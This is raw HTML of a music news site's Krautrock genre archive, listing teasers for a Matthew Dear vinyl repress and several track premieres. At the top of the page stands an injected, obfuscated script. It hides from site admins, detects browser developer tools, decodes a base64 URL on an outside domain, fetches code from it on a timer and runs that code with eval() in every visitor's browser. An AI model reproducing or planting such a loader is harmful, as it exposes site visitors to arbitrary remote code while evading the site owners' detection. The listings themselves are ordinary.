<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6975d2c901b7b">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6975d2c901b7b" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Genre</span>Krautrock					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">28</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-88324" class="post-88324 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-electroclash genres-electropop genres-experimental genres-krautrock artists-matthew-dear labels-ghostly-international formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/matthew-dear-black-city-silver-vinyl-repress/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-550x550.jpg" class="skip-lazy wp-post-image" alt="Matthew Dear — Black City (transparent Silver Vinyl) 2" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="88326" data-permalink="https://inverted-audio.com/matthew-dear-black-city-silver-vinyl-repress/matthew-dear-black-city-transparent-silver-vinyl-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 11 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1732023108&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.2&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Matthew Dear — Black City (transparent Silver Vinyl) 2" data-image-description="&lt;p&gt;Matthew Dear — Black City (transparent Silver Vinyl) 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Matthew Dear — Black City (transparent Silver Vinyl) 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/matthew-dear-black-city-silver-vinyl-repress/" rel="bookmark"><time class="entry-date published" datetime="2024-11-20T11:21:50+00:00">November 20, 2024</time><time class="updated" datetime="2024-11-20T11:22:24+00:00">November 20, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/matthew-dear-black-city-silver-vinyl-repress/" rel="bookmark">Ghostly issue 15 Year Anniversary repress of Matthew Dear &#8216;Black City&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Matthew Dear&#8216;s seminal album &#8216;Black City&#8216; receives a special transparent silver vinyl repress courtesy of American label Ghostly International, marking the 15 Year Anniversary of the<br /><a href="https://inverted-audio.com/matthew-dear-black-city-silver-vinyl-repress/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-88324 -->

<article id="post-82266" class="post-82266 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-disco genres-electronica genres-krautrock artists-glied labels-unboxing-shadows formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-glied-svp3rm4nspr34d3r/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/USX002-FRONT-550x550.jpg" class="skip-lazy wp-post-image" alt="Usx002 Front" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads//USX002-FRONT-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//USX002-FRONT.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="82267" data-permalink="https://inverted-audio.com/premiere-glied-svp3rm4nspr34d3r/usx002-front/" data-orig-file="https://inverted-audio.com/wp-content/uploads/USX002-FRONT.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Usx002 Front" data-image-description="&lt;p&gt;Usx002 Front&lt;/p&gt;
" data-image-caption="&lt;p&gt;Usx002 Front&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/USX002-FRONT-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/USX002-FRONT-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-glied-svp3rm4nspr34d3r/" rel="bookmark"><time class="entry-date published" datetime="2024-01-22T17:25:53+00:00">January 22, 2024</time><time class="updated" datetime="2024-01-22T17:27:18+00:00">January 22, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-glied-svp3rm4nspr34d3r/" rel="bookmark">Premiere: Glied &#8211; Svp3rm4nspr34d3r</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Succeeding ‘Next Big Thing’ from Exildiscount in June 2021, Berlin-based imprint Unboxing Shadows return with the sophomore 2-track &#8216;Gone Viral&#8216; EP &#8211; courtesy of Exildiscount&#8217;s side<br /><a href="https://inverted-audio.com/premiere-glied-svp3rm4nspr34d3r/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-82266 -->

<article id="post-82070" class="post-82070 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-balearic genres-house genres-krautrock artists-tommy-awards labels-dream-chimney formats-album formats-cassette formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-tommy-awards-fantom-onsdag-deep-sleep-mix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Untitled-60-550x550.jpg" class="skip-lazy wp-post-image" alt="Untitled" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads//Untitled-60-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//Untitled-60-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//Untitled-60-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//Untitled-60-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//Untitled-60-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//Untitled-60-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//Untitled-60-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//Untitled-60-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//Untitled-60.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="82071" data-permalink="https://inverted-audio.com/premiere-tommy-awards-fantom-onsdag-deep-sleep-mix/untitled-85/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Untitled-60.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Untitled" data-image-description="&lt;p&gt;Untitled&lt;/p&gt;
" data-image-caption="&lt;p&gt;Untitled&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Untitled-60-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Untitled-60-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-tommy-awards-fantom-onsdag-deep-sleep-mix/" rel="bookmark"><time class="entry-date published" datetime="2024-01-09T11:00:23+00:00">January 9, 2024</time><time class="updated" datetime="2024-01-11T08:55:00+00:00">January 11, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-tommy-awards-fantom-onsdag-deep-sleep-mix/" rel="bookmark">Premiere: Tommy Awards &#8211; Fantom Onsdag (Deep Sleep Mix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>San Francisco-based record label Dream Chimney prepare to release a ten-track ‘Auspicious Beginnings‘ LP, courtesy of highly dazed band Tommy Awards. Following appearances on Los Angeles-based<br /><a href="https://inverted-audio.com/premiere-tommy-awards-fantom-onsdag-deep-sleep-mix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-82070 -->

<article id="post-81494" class="post-81494 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-downtempo genres-dub-2 genres-kosmische genres-krautrock genres-trance artists-celestium labels-weirdos-inc formats-compilation formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-celestium-eye/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-550x550.jpg" class="skip-lazy wp-post-image" alt="Delusions Va Cover Looking For Loot Weirdos Inc. Records" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-scaled.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="81496" data-permalink="https://inverted-audio.com/premiere-celestium-eye/delusions-va-cover-looking-for-loot-weirdos-inc-records/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-scaled.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Delusions Va Cover Looking For Loot Weirdos Inc. Records" data-image-description="&lt;p&gt;Delusions Va Cover Looking For Loot Weirdos Inc. Records&lt;/p&gt;
" data-image-caption="&lt;p&gt;Delusions Va Cover Looking For Loot Weirdos Inc. Records&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Delusions-VA-COVER-Looking-for-Loot-Weirdos-inc.-Records-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-celestium-eye/" rel="bookmark"><time class="entry-date published" datetime="2023-11-24T14:23:42+00:00">November 24, 2023</time><time class="updated" datetime="2023-11-27T17:48:38+00:00">November 27, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-celestium-eye/" rel="bookmark">Premiere: Celestium &#8211; Eye</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Presenting their first-ever compilation, Vancouver-based imprint Weirdos Inc. enlist fourteen producers to contribute to the mind-bending sound of contemporary psychedelia on their forthcoming various artist compilation<br /><a href="https://inverted-audio.com/premiere-celestium-eye/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-81494 -->

<article id="post-81237" class="post-81237 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-idm genres-krautrock genres-noise artists-fer-franco formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-fer-franco-asumir-forma/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Album-Artwork--550x550.jpg" class="skip-lazy wp-post-image" alt="Album Artwork" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Album-Artwork--550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//Album-Artwork--650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//Album-Artwork-.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="81239" data-permalink="https://inverted-audio.com/premiere-fer-franco-asumir-forma/album-artwork/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Album-Artwork-.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Album Artwork" data-image-description="&lt;p&gt;Album Artwork&lt;/p&gt;
" data-image-caption="&lt;p&gt;Album Artwork&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Album-Artwork--450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Album-Artwork--940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-fer-franco-asumir-forma/" rel="bookmark"><time class="entry-date published" datetime="2023-11-14T19:42:49+00:00">November 14, 2023</time><time class="updated" datetime="2023-11-14T19:42:51+00:00">November 14, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-fer-franco-asumir-forma/" rel="bookmark">Premiere: Fer Franco &#8211; Asumir Forma</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Born in the land of the eternal spring and currently based in Mexico City, the maverick producer Fer Franco delivers a six-track short-length vamoose. Over the<br /><a href="https://inverted-audio.com/premiere-fer-franco-asumir-forma/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-81237 -->

<article id="post-80816" class="post-80816 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-experimental genres-jazz genres-krautrock artists-teichmann-soehne labels-altin-village-mine formats-digital formats-lp formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-teichmann-soehne-danubo/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Teichmann-Soehne-Danubo-soundcloud-550x550.jpg" class="skip-lazy wp-post-image" alt="Teichmann + Soehne Danubo Soundcloud" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//Teichmann-Soehne-Danubo-soundcloud.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="80817" data-permalink="https://inverted-audio.com/premiere-teichmann-soehne-danubo/teichmann-soehne-danubo-soundcloud/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Teichmann-Soehne-Danubo-soundcloud.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1687984010&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Teichmann + Soehne Danubo Soundcloud" data-image-description="&lt;p&gt;Teichmann + Soehne Danubo Soundcloud&lt;/p&gt;
" data-image-caption="&lt;p&gt;Teichmann + Soehne Danubo Soundcloud&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Teichmann-Soehne-Danubo-soundcloud-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Teichmann-Soehne-Danubo-soundcloud-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
